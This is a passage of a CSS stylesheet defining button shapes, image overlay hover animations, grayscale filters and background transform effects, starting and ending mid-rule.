  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%; }

.BlackHollowRounded > a {
  color: #222222;
  display: block;
  font-weight: normal; }

.WhiteSquare {
  background-color: #ffffff;
  border: medium none;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 4px 4px 4px;
  -moz-border-radius: 4px 4px 4px;
  -ms-border-radius: 4px 4px 4px;
  -o-border-radius: 4px 4px 4px;
  border-radius: 4px 4px 4px;
  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }

.WhiteSquare > a {
  color: #222222;
  display: block;
  font-weight: normal; }

.BlackSquare {
  background-color: #222222;
  border: medium none;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 4px 4px 4px;
  -moz-border-radius: 4px 4px 4px;
  -ms-border-radius: 4px 4px 4px;
  -o-border-radius: 4px 4px 4px;
  border-radius: 4px 4px 4px;
  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }

.BlackSquare > a {
  color: #ffffff;
  display: block;
  font-weight: normal; }

.WhiteHollowSquare {
  border: 1px solid #ffffff;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 4px 4px 4px;
  -moz-border-radius: 4px 4px 4px;
  -ms-border-radius: 4px 4px 4px;
  -o-border-radius: 4px 4px 4px;
  border-radius: 4px 4px 4px; }

.WhiteHollowSquare > a {
  color: #ffffff;
  display: block;
  font-weight: normal; }

.BlackHollowSquare {
  border: 1px solid #222222;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 4px 4px 4px;
  -moz-border-radius: 4px 4px 4px;
  -ms-border-radius: 4px 4px 4px;
  -o-border-radius: 4px 4px 4px;
  border-radius: 4px 4px 4px; }

.BlackHollowSquare > a {
  color: #222222;
  display: block;
  font-weight: normal; }

.VisibleButtons {
  margin: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px; }

.VisibleImageOverlay {
  position: absolute;
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: .6;
  visibility: visible; }

/*  =============================================
Overlay Effects
============================================= */
.ImageWrapper .ImageOverlayH {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  bottom: 0;
  display: block;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayH {
  opacity: 1; }

.ImageWrapper .ImageOverlayHe {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 0;
  display: block;
  height: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 50%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayHe {
  height: 100%;
  top: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayLi:after {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  content: "";
  display: block;
  left: 0;
  opacity: 0;
  position: absolute;
  top: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayLi:after {
  top: -50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayLi:before {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  bottom: -100%;
  height: 100%;
  content: "";
  display: block;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayLi:before {
  bottom: -50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayBe:after {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  content: "";
  display: block;
  left: 0;
  opacity: 0;
  position: absolute;
  top: -100%;
  -webkit-transition: all 0.6s ease 0s;
  -moz-transition: all 0.6s ease 0s;
  -ms-transition: all 0.6s ease 0s;
  -o-transition: all 0.6s ease 0s;
  transition: all 0.6s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayBe:after {
  top: 50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayBe:before {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  bottom: -100%;
  height: 100%;
  content: "";
  display: block;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transition: all 0.6s ease 0s;
  -moz-transition: all 0.6s ease 0s;
  -ms-transition: all 0.6s ease 0s;
  -o-transition: all 0.6s ease 0s;
  transition: all 0.6s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayBe:before {
  bottom: 50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayB {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  left: 50%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 0; }

.ImageWrapper:hover .ImageOverlayB {
  left: 0;
  width: 100%;
  opacity: 1; }

.ImageWrapper .ImageOverlayC:after {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  content: "";
  display: block;
  right: -100%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayC:after {
  right: -50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayC:before {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  content: "";
  display: block;
  left: -100%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayC:before {
  left: -50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayN:after {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  content: "";
  display: block;
  right: -100%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.6s ease 0s;
  -moz-transition: all 0.6s ease 0s;
  -ms-transition: all 0.6s ease 0s;
  -o-transition: all 0.6s ease 0s;
  transition: all 0.6s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayN:after {
  right: 50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayN:before {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  content: "";
  display: block;
  left: -100%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.6s ease 0s;
  -moz-transition: all 0.6s ease 0s;
  -ms-transition: all 0.6s ease 0s;
  -o-transition: all 0.6s ease 0s;
  transition: all 0.6s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayN:before {
  left: 50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayO {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  left: -100%;
  opacity: 0;
  position: absolute;
  top: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayO {
  left: 0;
  top: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayF {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  right: -100%;
  opacity: 0;
  position: absolute;
  top: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayF {
  right: 0;
  top: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayNe {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  left: -100%;
  opacity: 0;
  position: absolute;
  bottom: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayNe {
  bottom: 0;
  left: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayNa {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  right: -100%;
  opacity: 0;
  position: absolute;
  bottom: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayNa {
  bottom: 0;
  right: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayMg {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  left: 0;
  opacity: 0;
  position: absolute;
  top: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayMg {
  top: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayAl {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  left: 0;
  opacity: 0;
  position: absolute;
  bottom: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayAl {
  bottom: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlaySi {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  top: 0;
  opacity: 0;
  position: absolute;
  right: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlaySi {
  right: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayP {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  top: 0;
  opacity: 0;
  position: absolute;
  left: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayP {
  left: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayS {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  top: 0;
  opacity: 0;
  position: absolute;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%;
  -webkit-transform: rotate(180deg) scale(0);
  -moz-transform: rotate(180deg) scale(0);
  -ms-transform: rotate(180deg) scale(0);
  -o-transform: rotate(180deg) scale(0);
  transform: rotate(180deg) scale(0); }

.ImageWrapper:hover .ImageOverlayS {
  -webkit-transform: rotate(0deg) scale(1);
  -moz-transform: rotate(0deg) scale(1);
  -ms-transform: rotate(0deg) scale(1);
  -o-transform: rotate(0deg) scale(1);
  transform: rotate(0deg) scale(1);
  opacity: 1; }

.ImageWrapper .ImageOverlayCl {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  top: 0;
  opacity: 0;
  position: absolute;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%;
  -webkit-transform: rotate(-180deg) scale(0);
  -moz-transform: rotate(-180deg) scale(0);
  -ms-transform: rotate(-180deg) scale(0);
  -o-transform: rotate(-180deg) scale(0);
  transform: rotate(-180deg) scale(0); }

.ImageWrapper:hover .ImageOverlayCl {
  -webkit-transform: rotate(0deg) scale(1);
  -moz-transform: rotate(0deg) scale(1);
  -ms-transform: rotate(0deg) scale(1);
  -o-transform: rotate(0deg) scale(1);
  transform: rotate(0deg) scale(1);
  opacity: 1; }

.ImageWrapper .ImageOverlayArLeft:before {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  content: "";
  display: block;
  position: absolute;
  top: -50%;
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -ms-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
  width: 100%;
  height: 100%;
  left: -100%;
  overflow: hidden; }

.ImageWrapper .ImageOverlayArLeft:after {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  -webkit-transition: all 0.2s ease .2s;
  -moz-transition: all 0.2s ease .2s;
  -ms-transition: all 0.2s ease .2s;
  -o-transition: all 0.2s ease .2s;
  transition: all 0.2s ease .2s;
  width: 100%;
  height: 100%;
  left: -100%;
  overflow: hidden; }

.ImageWrapper .ImageOverlayArRight:before {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  content: "";
  display: block;
  position: absolute;
  top: -50%;
  -webkit-transition: all 0.2s ease .3s;
  -moz-transition: all 0.2s ease .3s;
  -ms-transition: all 0.2s ease .3s;
  -o-transition: all 0.2s ease .3s;
  transition: all 0.2s ease .3s;
  width: 100%;
  height: 100%;
  right: -100%;
  overflow: hidden; }

.ImageWrapper .ImageOverlayArRight:after {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  -webkit-transition: all 0.2s ease .5s;
  -moz-transition: all 0.2s ease .5s;
  -ms-transition: all 0.2s ease .5s;
  -o-transition: all 0.2s ease .5s;
  transition: all 0.2s ease .5s;
  width: 100%;
  height: 100%;
  right: -100%;
  overflow: hidden; }

.ImageWrapper:hover .ImageOverlayArLeft:before, .ImageWrapper:hover .ImageOverlayArLeft:after {
  opacity: 1;
  left: 50%; }

.ImageWrapper:hover .ImageOverlayArRight:before, .ImageWrapper:hover .ImageOverlayArRight:after {
  opacity: 1;
  right: 50%; }

.ImageWrapper .ImageOverlayK {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -ms-transform-origin: top left;
  -o-transform-origin: top left;
  transform-origin: top left;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .ImageOverlayK {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1; }

.ImageWrapper .ImageOverlayCa {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform-origin: top right;
  -moz-transform-origin: top right;
  -ms-transform-origin: top right;
  -o-transform-origin: top right;
  transform-origin: top right;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .ImageOverlayCa {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1; }

.ImageWrapper .ImageOverlaySc {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform-origin: bottom left;
  -moz-transform-origin: bottom left;
  -ms-transform-origin: bottom left;
  -o-transform-origin: bottom left;
  transform-origin: bottom left;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .ImageOverlaySc {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1; }

.ImageWrapper .ImageOverlayTi {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform-origin: bottom right;
  -moz-transform-origin: bottom right;
  -ms-transform-origin: bottom right;
  -o-transform-origin: bottom right;
  transform-origin: bottom right;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .ImageOverlayTi {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1; }

/*  =============================================
Background Transform
============================================= */
.GrayScale {
  -webkit-filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
  filter: gray;
  -webkit-filter: grayscale(100%);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: .6;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.GrayScale:hover {
  -webkit-filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");
  -webkit-filter: grayscale(0%);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1; }

.BackgroundS img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.BackgroundS:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2); }

.BackgroundRR img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.BackgroundRR:hover img {
  -webkit-transform: rotate(-10deg) scale(1.4);
  -moz-transform: rotate(-10deg) scale(1.4);
  -ms-transform: rotate(-10deg) scale(1.4);
  -o-transform: rotate(-10deg) scale(1.4);
  transform: rotate(-10deg) scale(1.4); }

.BackgroundR img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.BackgroundR:hover img {
  -webkit-transform: rotate(10deg) scale(1.4);
  -moz-transform: rotate(10deg) scale(1.4);
  -ms-transform: rotate(10deg) scale(1.4);
  -o-transform: rotate(10deg) scale(1.4);
  transform: rotate(10deg) scale(1.4); }

.BackgroundRS img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.BackgroundRS:hover img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.BackgroundF img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.BackgroundF:hover img {
  opacity: 0; }

.BackgroundFS img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.BackgroundFS:hover img {
  -webkit-transform: scale(10);
  -moz-transform: scale(10);
  -ms-transform: scale(10);
  -o-transform: scale(10);
  transform: scale(10);
  opacity: 0; }

.BackgroundFRS img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.BackgroundFRS:hover img {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  opacity: 0; }

.SquareCircle {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.SquareCircle:hover {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%; }

.CircleSquare {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.CircleSquare:hover {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0; }

/*  =============================================
Cubic Effects
============================================= */
.ImageWrapper .CStyleH {
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  top: 0;
  visibility: hidden;
  width: 100%;
  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }

.ImageWrapper:hover .CStyleH {
  margin-top: -20px;
  opacity: 1;
  top: 50%;
  visibility: visible; }

.ImageWrapper .CStyleHe {
  visibility: hidden;
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  bottom: 0;
  width: 100%;
  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }

.ImageWrapper:hover .CStyleHe {
  margin-bottom: -20px;
  opacity: 1;
  bottom: 50%;
  visibility: visible; }

.ImageWrapper .CStyleLi {
  visibility: hidden;
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: right;
  right: 0;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
